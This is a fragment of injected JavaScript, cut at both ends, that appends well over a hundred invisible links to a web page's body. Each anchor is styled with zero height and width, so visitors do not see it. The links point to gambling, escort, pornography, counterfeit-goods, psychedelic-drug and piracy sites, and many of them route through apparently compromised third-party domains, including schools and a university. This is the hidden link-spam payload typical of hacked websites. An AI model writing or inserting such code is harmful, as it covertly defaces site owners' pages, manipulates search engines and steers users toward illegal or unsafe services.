    var linkText = document.createTextNode("swissbet");
    a.appendChild(linkText);
    a.title = "swissbet";
    a.href = "https://swissbet.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://grandpashabet.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://onwingiris.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("xslot");
    a.appendChild(linkText);
    a.title = "xslot";
    a.href = "https://xslotgiris.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("damabet");
    a.appendChild(linkText);
    a.title = "damabet";
    a.href = "https://damabet.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("damabet giriş");
    a.appendChild(linkText);
    a.title = "damabet giriş";
    a.href = "https://damabetgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("w88");
    a.appendChild(linkText);
    a.title = "w88";
    a.href = "https://w88oaz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gamdom");
    a.appendChild(linkText);
    a.title = "gamdom";
    a.href = "https://gamdom.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgar");
    a.appendChild(linkText);
    a.title = "betgar";
    a.href = "https://betgar.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco giriş");
    a.appendChild(linkText);
    a.title = "spinco giriş";
    a.href = "https://spinco.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("radissonbet");
    a.appendChild(linkText);
    a.title = "radissonbet";
    a.href = "https://radissonbetgiris.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://grandpashabetgiris.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsin");
    a.appendChild(linkText);
    a.title = "betsin";
    a.href = "https://betsin.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsalvador");
    a.appendChild(linkText);
    a.title = "betsalvador";
    a.href = "https://betsalvador.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maxwin");
    a.appendChild(linkText);
    a.title = "maxwin";
    a.href = "https://maxwingiris.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dedebet");
    a.appendChild(linkText);
    a.title = "dedebet";
    a.href = "https://dedebet.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dedebet giriş");
    a.appendChild(linkText);
    a.title = "dedebet giriş";
    a.href = "https://dedebet.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enobahis");
    a.appendChild(linkText);
    a.title = "enobahis";
    a.href = "https://enobahis.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1win giriş");
    a.appendChild(linkText);
    a.title = "1win giriş";
    a.href = "https://1wingiris.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dumanbet");
    a.appendChild(linkText);
    a.title = "dumanbet";
    a.href = "https://dumanbet.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://sekabet.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betvar");
    a.appendChild(linkText);
    a.title = "betvar";
    a.href = "https://betvar.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet");
    a.appendChild(linkText);
    a.title = "Grandpashabet";
    a.href = "https://grandpashabetgiris.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Porno");
    a.appendChild(linkText);
    a.title = "Porno";
    a.href = "https://www.doeda.xxx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("swissbet giriş");
    a.appendChild(linkText);
    a.title = "swissbet giriş";
    a.href = "https://swissbetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("beylikdüzü escort");
    a.appendChild(linkText);
    a.title = "beylikdüzü escort";
    a.href = "https://www.eskortbeylikduzu.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("antep escort");
    a.appendChild(linkText);
    a.title = "antep escort";
    a.href = "https://www.gaziantepkultur.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Güvenilir Kumar Siteleri");
    a.appendChild(linkText);
    a.title = "Güvenilir Kumar Siteleri";
    a.href = "https://www.gamblingtr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Gerçek Paralı slot oyna");
    a.appendChild(linkText);
    a.title = "Gerçek Paralı slot oyna";
    a.href = "https://www.paralislotoyna2.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.title = "ramadabet";
    a.href = "https://ramadabetgir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("먹튀위크");
    a.appendChild(linkText);
    a.title = "먹튀위크";
    a.href = "https://mtweek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fake audemars piguet");
    a.appendChild(linkText);
    a.title = "fake audemars piguet";
    a.href = "https://www.reveriewatches.net/audemars-piguet-replica/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://royalbetgiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pashagaming");
    a.appendChild(linkText);
    a.title = "pashagaming";
    a.href = "https://pashagaming.link/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("먹튀검증 사이트 먹튀위크");
    a.appendChild(linkText);
    a.title = "먹튀검증 사이트 먹튀위크";
    a.href = "https://mtweek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("먹튀위크");
    a.appendChild(linkText);
    a.title = "먹튀위크";
    a.href = "https://mtweek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://marsbahis.com/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin giriş");
    a.appendChild(linkText);
    a.title = "onwin giriş";
    a.href = "https://onwin.bond";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://mynationwidesolar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu");
    a.appendChild(linkText);
    a.title = "deneme bonusu";
    a.href = "https://www.arulerforwindows.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Yatırımsız deneme bonusu");
    a.appendChild(linkText);
    a.title = "Yatırımsız deneme bonusu";
    a.href = "https://www.jamrockrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler yeni");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler yeni";
    a.href = "https://fourfathersbrewing.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tubidy");
    a.appendChild(linkText);
    a.title = "Tubidy";
    a.href = "https://www.dtech24.co.za";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.wrightwayhyundai.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("toy poodle fiyat");
    a.appendChild(linkText);
    a.title = "toy poodle fiyat";
    a.href = "https://poodle.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tuzla Escort");
    a.appendChild(linkText);
    a.title = "Tuzla Escort";
    a.href = "https://kartalclub.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Gebze Escort");
    a.appendChild(linkText);
    a.title = "Gebze Escort";
    a.href = "https://elitgebzeescort.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://smpn6tp.sch.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://smpn6tp.sch.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("실시간 스포츠 중계");
    a.appendChild(linkText);
    a.title = "실시간 스포츠 중계";
    a.href = "https://xn--s39a7n255cmgalbz24e80ig5l.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("perabet");
    a.appendChild(linkText);
    a.title = "perabet";
    a.href = "https://perabetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gamdom giriş");
    a.appendChild(linkText);
    a.title = "gamdom giriş";
    a.href = "https://gamdomgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("makrobet");
    a.appendChild(linkText);
    a.title = "makrobet";
    a.href = "https://makrobet-giris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("명품 레플리카 사이트");
    a.appendChild(linkText);
    a.title = "명품 레플리카 사이트";
    a.href = "https://smqu4.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://smpn6tp.sch.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://calarestaurante.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("PandoraIPTV");
    a.appendChild(linkText);
    a.title = "PandoraIPTV";
    a.href = "https://pandoraiptv.com/iptv-kopen-nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("huqqabet");
    a.appendChild(linkText);
    a.title = "huqqabet";
    a.href = "https://huqqabetx.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("網上老虎機");
    a.appendChild(linkText);
    a.title = "網上老虎機";
    a.href = "https://hkplay99.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อต");
    a.appendChild(linkText);
    a.title = "สล็อต";
    a.href = "https://che.buet.ac.bd";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://alishasnacks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("無料アダルト");
    a.appendChild(linkText);
    a.title = "無料アダルト";
    a.href = "https://tr.primebahis-resmi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.southfrasersoccer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://clasesdekungfu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://catskiing.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("puff bar");
    a.appendChild(linkText);
    a.title = "puff bar";
    a.href = "https://vozolturkiyedistributoru.com/collections/puff-bar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mexiwin");
    a.appendChild(linkText);
    a.title = "mexiwin";
    a.href = "https://mexiwin.mx";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winbir");
    a.appendChild(linkText);
    a.title = "winbir";
    a.href = "https://winbir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winbir giriş");
    a.appendChild(linkText);
    a.title = "winbir giriş";
    a.href = "https://winbir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Turkey travel data");
    a.appendChild(linkText);
    a.title = "Turkey travel data";
    a.href = "https://cellesim.com/en/esim-turkey";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://primosmex.com/about.html";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://celnozor.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hard-racing.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://emsphotoadventures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://calarestaurante.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("paşacasino");
    a.appendChild(linkText);
    a.title = "paşacasino";
    a.href = "https://tr.pasacasinoguncell.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet 1193");
    a.appendChild(linkText);
    a.title = "holiganbet 1193";
    a.href = "https://holiganbeet1193.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("film izle");
    a.appendChild(linkText);
    a.title = "film izle";
    a.href = "https://phoolwaalonkisair.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://greenwell-energy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://alishasnacks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.fall-line.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://catskiing.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://catskiing.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://balisurfinglesson.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://evothailand.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet");
    a.appendChild(linkText);
    a.title = "alobet";
    a.href = "https://bimantika.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet");
    a.appendChild(linkText);
    a.title = "alobet";
    a.href = "https://bimantika.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betoffice");
    a.appendChild(linkText);
    a.title = "betoffice";
    a.href = "https://bastarsamajnews.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://calarestaurante.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Galabet");
    a.appendChild(linkText);
    a.title = "Galabet";
    a.href = "https://jenime.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://adorpowertron.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("magic mushrooms");
    a.appendChild(linkText);
    a.title = "magic mushrooms";
    a.href = "https://kingstreetcycles.com/best-shrooms-online-magic-mushroom-dispensary-canada";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://amancyucatan.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lordbahis");
    a.appendChild(linkText);
    a.title = "lordbahis";
    a.href = "https://tr.pinterest.com/lordbahisim/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://www.ultrabet1204.com/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://www.setrabet868.com/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkolik");
    a.appendChild(linkText);
    a.title = "betkolik";
    a.href = "https://tr.betkolik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultraslot");
    a.appendChild(linkText);
    a.title = "ultraslot";
    a.href = "https://ultraslot.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus giriş");
    a.appendChild(linkText);
    a.title = "betasus giriş";
    a.href = "https://picopicoromerico.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("izmir escort");
    a.appendChild(linkText);
    a.title = "izmir escort";
    a.href = "https://mdzahurulislam.buet.ac.bd/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://duplasansa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("MMA Streams");
    a.appendChild(linkText);
    a.title = "MMA Streams";
    a.href = "https://10000beds.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bein match");
    a.appendChild(linkText);
    a.title = "bein match";
    a.href = "https://beinmatches.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "http://www.daluma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.maxconconsorcios.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://maho.com.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("porno izle");
    a.appendChild(linkText);
    a.title = "porno izle";
    a.href = "https://tr.primebahis-resmi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("huqqabet.org");
    a.appendChild(linkText);
    a.title = "huqqabet.org";
    a.href = "https://huqqabet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.kamcpa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://przedszkole-lubichowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbul escort");
    a.appendChild(linkText);
    a.title = "istanbul escort";
    a.href = "https://escortistanbulescort.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv");
    a.appendChild(linkText);
    a.title = "Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv";
    a.href = "https://unioesportivalleida.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("giftcardmall/mygift");
    a.appendChild(linkText);
    a.title = "giftcardmall/mygift";
    a.href = "https://giftnri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
